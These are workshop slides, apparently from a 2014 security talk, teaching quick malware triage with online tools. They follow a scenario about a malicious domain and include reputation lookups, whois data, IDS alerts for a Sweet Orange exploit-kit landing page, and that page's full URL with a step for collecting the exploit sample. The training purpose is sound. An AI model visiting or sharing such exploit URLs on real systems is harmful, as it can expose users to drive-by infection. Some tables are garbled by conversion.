# Crowdsdurced Malware Triage!

Making Sense of Malware With a Browser and a Notepad

### Hello, My Name is:

Sergei Frankoff sergei@openanalysis.net

Sean Wilson sean@openanalysis.net

### WARNING!

We use <u>real</u> malware and <u>real</u> exploits in the workshops. These have been specifically designed to NOT harm your workstation even if you make a mistake.

However, your Anti-Virus and your employer probably don't know the difference. Use your own judgement.

### Malware?

01101101 01100001 01101100 01110111 01100001 01100001 01100001 01100101 00100000

### Malware is just code!

### Malware Triage



Intel feed

### Effective Triage is Not Analysis



Triage is effective when malware has been detected in the delivery phase.

Quick way to answer "Do I have exposure?" "If yes, then what next?"

(Lockheed Martin's Intrusion Kill Chain)

### **Toolbelt**



Notepad (with find/replace)





Web Browser





Internet Access

### Crowdsource!

urlQuery











PASSIVETOTAL









#totalhash



**User Agent String.Com** 





### OPSEC Warning!



By using these tools you will be sharing data with an unknown third party and in some cases with the entire internet.

### The Scenario



### Triage Workflow



Passive analysis



Initial interaction and download



Web component analysis



Exploit Analysis



Payload extraction



Payload analysis



Build IOCs

### Passive Analysis



VirusTotal

BlueCoat Web Pulse

Passive Total

Domain Tools



URL: http://cdn.tequilacritico.net/

Detection ratio: 4 / 58

Analysis date: 2014-08-27 21:55:03 UTC ( 0 minutes ago )



Analysis

Additional information

Comments



Votes

URL Scanner Result

BitDefender Malware site

Fortinet Malware site

Kaspersky Malware site

Sophos Malicious site

ADMINUSLabs Clean site



**CATEGORIES** 

**APPLICATIONS** 

**English** 

**\$** 

**Review** 

**Descriptions** 

**Test Pages** 

### **WebPulse Site Review Request**

The page you want reviewed is http://cdn.tequilacritico.net/ (Check another site)

This page is currently categorized as **Malicious Sources/Malnets** ▲ Last Time Rated/Reviewed: August 26, 2014 14:32:50 GMT 

■ Contract Contract C

If you feel these categories are CORRECT, click here to learn more about your Internet access policy.

If you feel these categories are INCORRECT, please fill out the form below to have the web page reviewed.

#### Filtering Service:

Select One \$

Category or categories that this site belongs to (read descriptions):

Select a Category 

Second Cate

Second Category (optional) \$







#### Whois Record for TequilaCritico.net

#### - Whois & Quick Stats

| Email             | abuse@web.com is associated with ~9,968,594 domains no.valid.email@worldnic.com is associated with ~506,744 domains jose@thecritico.com is associated with ~16 domains | *             |
|-------------------|----------------------------------------------------------------------------------------------------|---------------|
| Registrant Org    | Network Solutions Private Registration is associated with ~20 other domains                                                                                            | <b>~</b>      |
| Registrar         | NETWORK SOLUTIONS, LLC.                                                                                                    |               |
| Registrar Status  | clientTransferProhibited                                                                                                    |               |
| Dates             | Created on 2012-01-11 - Expires on 2015-01-11 - Updated on 2013-11-12                                                                                                  | <b>~</b>      |
| Name Server(s)    | NS3.WORLDNIC.COM (has 3,411,717 domains)<br>NS4.WORLDNIC.COM (has 3,411,717 domains)                                                                                   | <b>~</b>      |
| IP Address        | 208.91.197.27 - 1,219,951 other sites hosted on this server                                                                                                    | ightharpoonup |
| IP Location       | - Texas - Austin - Confluence Networks Inc                                                                                                    |               |
| ASN               | AS40034 CONFLUENCE-NETWORK-INC - Confluence Networks Inc,VG (registered Apr 11, 2011)                                                                                  |               |
| Domain Status     | Registered And Active Website                                                                                                    |               |
| Whois History     | 15 records have been archived since 2012-01-13                                                                                                    | <b>~</b>      |
| IP History        | 4 changes on 3 unique IP addresses over 2 years                                                                                                    | ightharpoonup |
| Registrar History | 1 registrar                                                                                                    | $\rightarrow$ |

#### ♣ Preview the Full Domain Report

#### Tools

|                           | Host         | ing Histo | ry  |
|---------------------------|--------------|-----------|-----|
| Monitor Domain Propertion | es           |           | •   |
| Reverse Whois Lookup      |              |           | •   |
| Reverse IP Address Look   | up           |           | •   |
| Reverse Name Server Loc   | okup         |           | •   |
| Network Tools             |              |           | •   |
| Buy This Domain ▼         | Visi         | t Websit  | e   |
|                           |              |           |     |
| I 5                       | marked By D  | - Joseph  |     |
| Image S<br>View Screens   | upplied By D |           | :om |

Available TLDs





### You <del>can't</del> shouldn't fake reputation.

### Initial Interaction



UserAgentString

Online Curl

URL Query

JS Beautify











Rigor Labs ▼

### Online Curl

#### OnlineCurl.com powered by Rigor

| iter Email Addre | ess for Free F | Report |      |      |      |
|------------------|----------------|--------|------|------|------|
|                  |                | Curl   |      |      |      |
|                  |                |        |      |      |      |
| n .              |                |        |      |      |      |
|                  | n              |        | Curl | Curl | Curl |





#### Gecko/20101203 Firefox/3.6.13

#### http://cdn.tequilacritico.net:16122/archive/stargalaxy.php?nebula=3

#### Response Header

```
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.0
3 Date: Tue, 26 Aug 2014 13:54:38 GMT
4 Content-Type: text/html
5 Content-Length: 108206
6 Connection: keep-alive
8
```

#### Response Body

```
1 <html lang="en">
2 <HEAD>
3 <meta name="Description" content=" most visited volcano in Asia other cultural training">
4 <body>
6 <li class="jjjjjjjjgggggggggggggffffff-4" id="rmWzKHyz"
                                               style="font-size:60pt;" >HrVXknG)
```

© 2014 Rigor Home | Contact | Suggestions | Google+ | Twitter



#### Overview

| OVERVIEW         |                                                              |                                                                                                    |  |  |  |  |
|------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| URL              | cdn.tequilacritico.net:16122/archive/stargalaxy.php?nebula=3 | But the return to the second of the but the second of the but the but |  |  |  |  |
| IP               | 95.163.121.188                                               |                                                                                                    |  |  |  |  |
| ASN              | AS12695 Digital Networks CJSC                                |                                                                                                    |  |  |  |  |
| Location         | Russian Federation                                           |                                                                                                    |  |  |  |  |
| Report completed | 2014-08-26 15:47:49 CET                                      |                                                                                                    |  |  |  |  |
| Status           | Report complete.                                             |                                                                                                    |  |  |  |  |
| urlQuery Alerts  | No alerts detected                                           |                                                                                                    |  |  |  |  |

Settings

| UserAgent Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20101203 Firefox/3.6.13 |              |        |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|--------|--|--|--|
|                                                                                                    | Referer      |        |  |  |  |
|                                                                                                    | Pool         |        |  |  |  |
|                                                                                                    | Access Level | public |  |  |  |

**Intrusion Detection Systems** 

| ma dolon Bototton Cyctomo |                                  |                     |          |                 |                 |                                                            |
|---------------------------|----------------------------------|---------------------|----------|-----------------|-----------------|------------------------------------------------------------|
|                           | Snort /w Sourcefire VRT          | No alerts detected  |          |                 |                 |                                                            |
|                           | Suricata /w Emerging Threats Pro | Timestamp           | Severity | Source IP       | Destination IP  | Alert                                                      |
|                           |                                  | 2014-08-26 15:47:00 | 1        | urlQuery Client | 95.163.121.188  | ET CURRENT_EVENTS Sweet Orange<br>EK CDN Landing Page      |
|                           |                                  | 2014-08-26 15:47:01 | 1        | 95.163.121.188  | urlQuery Client | ET CURRENT_EVENTS Sweet Orange<br>Landing Page Dec 09 2013 |
|                           |                                  | 2014-08-26 15:47:14 | 2        | urlQuery Client | 95.163.121.188  | ET POLICY Vulnerable Java Version<br>1.7.x Detected        |





# Workshop

#### Make sure you can access the following tools:

http://www.useragentstring.com/

http://onlinecurl.com/ or http://hurl.it

http://urlquery.net/

Collect a sample of the exploit using CURL with your user agent.

Make sure you copied the response to your notepad.

Try to get URLQuery to analyze the URL:

This may be very slow or not work at all... try searching for the URL on URLQuery instead.



## Workshop

**Briefing** 

### Web Component Analysis



Chapman Online JS Interpreter

JS Beautify

Web Browser

Base64Decode





